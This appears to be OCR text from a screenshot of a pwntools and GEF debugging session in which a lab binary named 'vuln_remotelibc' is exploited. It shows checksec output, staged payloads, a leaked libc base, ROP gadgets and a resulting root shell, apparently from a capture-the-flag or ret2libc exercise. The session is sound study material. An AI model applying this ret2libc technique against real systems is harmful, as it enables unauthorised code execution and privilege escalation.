 IBT: Enabled
Stripped: No
[*] '/root/.cache/.pwntools-cache-3.12/libcdb_libs/42c84c92e6f98126b3e2230ebfdead22c235b667/li
bc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Starting local process '/usr/bin/gdbserver': pid 252
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/host/vuln_remotelibc', '-x', '/tmp/pwnli
b-gdbscript-vq0pbl82.gdb']
Payload send set rbp 0×404058
Payload 2
Payload 3
[+] libc base @ 0×7ff222c1a000
[*] Loaded 111 cached gadgets for '/root/.cache/.pwntools-cache-3.12/libcdb_libs/42c84c92e6f98
126b3e2230ebfdead22c235b667/libc.so.6'
Payload 4
[*] Switching to interactive mode
aaaabaaacaaadaaaeaaafaaagaaahaaa
Detaching from process 264
$ id
uid=0(root) gid=0(root) groups=0(root)
$
code:x86:64
→ 0×7ff222d2975b <__spawnix+036b> pop rdi
0×7ff222d2975c <__spawnix+036c> ret
0×7ff222d2975d <__spawnix+036d> lea rax, [rsp+0×ec]
0×7ff222d29765 <__spawnix+0375> movabs rcx, 0×300005100
0×7ff222d2976f <__spawnix+037f> mov rdx, rax
0×7ff222d29772 <__spawnix+0382> jmp 0×7ff222d2963a <__spawnix+586>
threads
[#0] Id 1, Name: "vuln_remotelibc", stopped 0×7ff222d2975b in __spawnix (), reason: SINGLE STE
P
trace
[#0] 0×7ff222d2975b → __spawnix(pid=<optimized out>, file=<optimized out>, file_actions=<optim
ized out>, attrp=<optimized out>, argv=<optimized out>, envp=<optimized out>, xflags=<optimize
d out>, exec=<optimized out>)
[#1] 0×401182 → gadgets()
(remote) gef➤ x/5i 0×00007ff222c72750
0×7ff222c72750 <__libc_system>: endbr64
0×7ff222c72754 <__libc_system+4>: test rdi,rdi
0×7ff222c72757 <__libc_system+7>: je 0×7ff222c72760 <__libc_system+16>
0×7ff222c72759 <__libc_system+9>: jmp 0×7ff222c722d0 <do_system>
0×7ff222c7275e <__libc_system+14>: xchg ax,ax
(remote) gef➤ c
Continuing.
[Detaching after vfork from child process 264]